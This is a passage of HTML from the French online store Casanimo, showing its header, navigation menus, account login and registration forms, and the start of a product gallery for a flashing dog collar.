      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/collections/mode-global" class="mobile-menu__nav-link" data-type="menuitem">Mode</a></li><li class="mobile-menu__nav-item"><a href="/collections/maison-decoration-global" class="mobile-menu__nav-link" data-type="menuitem">Maison & Décoration</a></li><li class="mobile-menu__nav-item"><a href="/collections/sante-bien-etre-global" class="mobile-menu__nav-link" data-type="menuitem">Santé & Bien-être</a></li><li class="mobile-menu__nav-item"><a href="/collections/bricolage-jardin-global" class="mobile-menu__nav-link" data-type="menuitem">Bricolage & Jardin</a></li><li class="mobile-menu__nav-item"><a href="/collections/multimedia-global" class="mobile-menu__nav-link" data-type="menuitem">Multimédia</a></li><li class="mobile-menu__nav-item"><a href="/collections/auto-moto" class="mobile-menu__nav-link" data-type="menuitem">Auto/Moto</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-6" data-action="open-panel">Animalerie<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Besoin d&#39;aide ?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#000000"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#a7147e"></path>
      </g>
    </svg><span>+33 05 68 19 77 76</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#a7147e" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#a7147e" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:contact@casanimo.com">contact@casanimo.com</a>
            </div></div></div><div id="mobile-panel-6" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Retour</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/animalerie" class="mobile-menu__nav-link text--strong">Animalerie</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/animalerie/chiens" class="mobile-menu__nav-link" data-type="menuitem">Chiens</a></li><li class="mobile-menu__nav-item"><a href="/collections/animalerie/chats" class="mobile-menu__nav-link" data-type="menuitem">Chats</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 160px"
                   width="1020"
                   height="206"
                   src="//casanimo.com/cdn/shop/files/casa_couleur_160x@2x.png?v=1706782634"
                   alt="Casanimo"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Recherche..." placeholder="Recherche...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Rechercher"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner"></div>
                </div></div>
            </div>
          </form>
        </div>
          <style>
            .shopify-section__header {
              box-shadow: 0 0 16px 0 #0000000d;
            }
          </style>
        
    
        <div class="header__action-list"><div class="header__action-item header__action-item--account header_menu_align_items">
                <span class="d-none-mob ionic-icon-header icon-state__primary"><ion-icon name="people-circle" role="img" class="md hydrated" aria-label="people circle"></ion-icon></span>
                  <div><span class="header__action-item-title hidden-pocket hidden-lap">Connexion / Inscription</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Mon compte" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary"><ion-icon name="people-circle"></ion-icon></span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Mon compte <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Connexion</h2>
                              <p class="popover__legend">Entrez votre email et votre mot de passe :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Mot de passe</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Se connecter</button></form><div class="popover__secondary-action">
                            <p>Nouveau client ? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Créez votre compte</button></p>
                            <p>Mot de passe perdu ? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Récupérer mon mot de passe</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Récupération du mot de passe</h2>
                              <p class="popover__legend">Entrez votre email :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">Email</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Récupérer</button></form><div class="popover__secondary-action">
                            <p>Vous connaissez votre mot de passe ? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Se connecter</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Création de compte</h2>
                              <p class="popover__legend">Entrez les informations suivantes :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Prénom</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Nom</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Mot de passe</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Créer mon compte</button></form><div class="popover__secondary-action">
                            <p>Vous avez déjà un compte ? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Se connecter</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
  </div>
                </div>
              </div>
            </div>
          <div class="header__action-item">
            <a class="header__action-item-link header__cart-toggle" href="/apps/17TRACK">
              <div class="header__action-item-content">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary ionic-icon-header"><ion-icon name="location-sharp"></ion-icon></span>
                </div>
                <div class="secttions-header-title">
                  <span class="sub-txt-header-sections">Où est mon produit ?</span>
                  <span class="hidden-pocket hidden-lap">Suivi de commande</span>
                </div>
              </div>
            </a>
          </div>
          
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header"><ion-icon name="bag-handle"></ion-icon></span> 
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Panier</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
    <div class="align-localization align-localization-mobile">
    <ion-icon class="icon-localization" name="location"></ion-icon><p id="client_local_final">Calculando frete para sua região...</p>
  </div>

<script type="text/javascript">

  			$.getJSON( "https://myip.wtf/json", function(localizacao) {
				var localTopBar = localizacao['YourFuckingLocation'];
				var localTopBarFinal = localTopBar.replace(", Brazil", "");
				$("#client_local_final").html("<b>Frete grátis</b> para <b>" + localTopBarFinal + "</b> e Região.");
		    });
   
</script>

<style>

@media (max-width: 1279px){
  .localization-bar {
    display: none!important;
  }
  
  .align-items-nav-menu {
    justify-content: center!important;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
}
  
  .align-items-nav-menu {
    border-radius: 0!important;
    display: flex;
    flex-direction: row;
    align-items: center;
    width: 100%;
    justify-content: flex-end;
    flex-wrap: wrap;
  }

  .align-localization {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;

    background: transparent;
    padding: 6px 12px;
    border-radius: 4px;
    width: 440px;
  }

  .align-localization>p>b {
    color: #702dfa;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
  
  .icon-localization {
    font-size: 18px;
    margin-bottom: 2px;
    margin-right: 4px;
    color: #702dfa;
  }
  
  #client_local_final {
    font-size: 12px;
    color: #737b97;
  }
  
  .bar-info-shipping {
    padding: 4px;
    background: #ededed
  }

/* ALTERAÇÃO NO ORIGINAL*/

  .nav-bar__inner>.container {
    display: flex;
    flex-direction: row;
    align-content: center;
    align-items: center;
    justify-content: space-between;
  }
  
</style>
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;"><li class="nav-bar__item"><a href="/collections/mode-global" class="nav-bar__link link" data-type="menuitem">Mode</a></li><li class="nav-bar__item"><a href="/collections/maison-decoration-global" class="nav-bar__link link" data-type="menuitem">Maison & Décoration</a></li><li class="nav-bar__item"><a href="/collections/sante-bien-etre-global" class="nav-bar__link link" data-type="menuitem">Santé & Bien-être</a></li><li class="nav-bar__item"><a href="/collections/bricolage-jardin-global" class="nav-bar__link link" data-type="menuitem">Bricolage & Jardin</a></li><li class="nav-bar__item"><a href="/collections/multimedia-global" class="nav-bar__link link" data-type="menuitem">Multimédia</a></li><li class="nav-bar__item"><a href="/collections/auto-moto" class="nav-bar__link link" data-type="menuitem">Auto/Moto</a></li><li class="nav-bar__item"><a href="/collections/animalerie" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Animalerie<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#f3f6f8"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-7" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/animalerie/chiens" class="nav-dropdown__link link" data-type="menuitem">Chiens</a></li><li class="nav-dropdown__item "><a href="/collections/animalerie/chats" class="nav-dropdown__link link" data-type="menuitem">Chats</a></li></ul></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 35px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 40px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><style>
    @media screen and (min-width: 641px) {
      .header {
        padding: 28px 0;
        padding-bottom: 8px;
      }
    }
      
    @media screen and (min-width: 1000px) {
      .nav-bar__item {
        color: var(--header-cordotexto);
        position: relative;
        display: inline-block;
        margin-right: 36;
        padding: 12px 0px;
        padding-bottom: 22px;
        text-align: center;
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 600;
      }
      .icon-header-bars {
        padding-bottom: 25px;
      }
    }
            
    .align-localization {
      margin: 12px 0;
      margin-bottom: 18px;
    }
    </style>
<style>
  .search-bar__submit {
    flex: none;
    width: 49px;
    background: transparent;
    height: 29px;
    border-radius: 0;
    color: var(--header-accent-color);
    margin-right: 4px;
    border-left: 1px solid #80808047;
  }

  .search-bar__submit .icon--search {
    width: 21px;
    height: 21px;
  }
</style>
  
<style>
  :root {
    --header-is-sticky: 1;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;position: -webkit-sticky;
      position: sticky;
      top: 0;}.header__logo-image {
      max-width: 110px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 160px !important;
      }
    }.search-bar__top {
      border-radius: var(--border-radius-theme);
      background: #f1f1f1!important;
      color: var(--text-color);
      justify-content: space-between;
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

<style>
  .search-bar__top {
    border-radius: 32px;
    background: #ffffff;
  }

  .search-bar__input {
    color: #64666c;
  }
</style>

</div>

    <main id="main" role="main">
      <div id="shopify-section-product-template" class="shopify-section"><section data-section-id="product-template" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 1,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": false,
  "zoomEffect": "inside",
  "enableVideoLooping": false,
  "productOptions": [&quot;Couleur&quot;,&quot;Taille&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Fil d&#39;ariane" class="breadcrumb">
          <ol class="breadcrumb__list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Accueil</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Tous les produits</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Collier clignotant pour chien</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel " data-media-count="22" data-initial-media-id="26240987201736"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="26240987201736" data-media-type="image"  data-group-name="l 65cm" data-group-value="l 65cm"><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/H9c4d38d459124f07b13051b591679561s_{width}x.jpg?v=1673942543" data-widths="[400,500,600,700,800,900,1000]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/H9c4d38d459124f07b13051b591679561s_1600x.jpg?v=1673942543" alt="Collier clignotant pour chien">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/H9c4d38d459124f07b13051b591679561s_800x.jpg?v=1673942543" alt="Collier clignotant pour chien">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="26241067516104" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 679px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/616C9gaa5zL._AC_SX679_{width}x.jpg?v=1673945523" data-widths="[400,500,600]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/616C9gaa5zL._AC_SX679_1600x.jpg?v=1673945523" alt="Collier clignotant pour chien">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/616C9gaa5zL._AC_SX679_800x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="26240988446920" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/Hde0eb2ee6c954869920d89af5b83c5eeF_{width}x.jpg?v=1673945523" data-widths="[400,500,600,700,800,900,1000]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/Hde0eb2ee6c954869920d89af5b83c5eeF_1600x.jpg?v=1673945523" alt="Collier clignotant pour chien">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/Hde0eb2ee6c954869920d89af5b83c5eeF_800x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="26241067417800" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/S8926938b68bb474ca4660bcce0aff1f1i_{width}x.webp?v=1673945523" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/S8926938b68bb474ca4660bcce0aff1f1i_1600x.webp?v=1673945523" alt="Collier clignotant pour chien">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/S8926938b68bb474ca4660bcce0aff1f1i_800x.webp?v=1673945523" alt="Collier clignotant pour chien">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="26240988250312" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/H263864708c4b475aa8ffc2a513732ea4q_{width}x.jpg?v=1673945523" data-widths="[400,500,600,700,800,900,1000]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/H263864708c4b475aa8ffc2a513732ea4q_1600x.jpg?v=1673945523" alt="Collier clignotant pour chien">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/H263864708c4b475aa8ffc2a513732ea4q_800x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="26241067352264" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/S9a7ec6717d6247398f2b1d82f5ea8a6ft_{width}x.webp?v=1673945523" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/S9a7ec6717d6247398f2b1d82f5ea8a6ft_1600x.webp?v=1673945523" alt="Collier clignotant pour chien">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/S9a7ec6717d6247398f2b1d82f5ea8a6ft_800x.webp?v=1673945523" alt="Collier clignotant pour chien">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="26240988152008" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 522px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 56.321839080459775%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/He7c74d4582114f8b80a33f61e94fbc8dl_{width}x.jpg?v=1673945523" data-widths="[400,500]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/He7c74d4582114f8b80a33f61e94fbc8dl_1600x.jpg?v=1673945523" alt="Collier clignotant pour chien">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/He7c74d4582114f8b80a33f61e94fbc8dl_800x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="26241067319496" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/S4d869eb8e8a74032a3a6ee4fb2a2365eh_{width}x.webp?v=1673945523" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/S4d869eb8e8a74032a3a6ee4fb2a2365eh_1600x.webp?v=1673945523" alt="Collier clignotant pour chien">

                        <noscript>
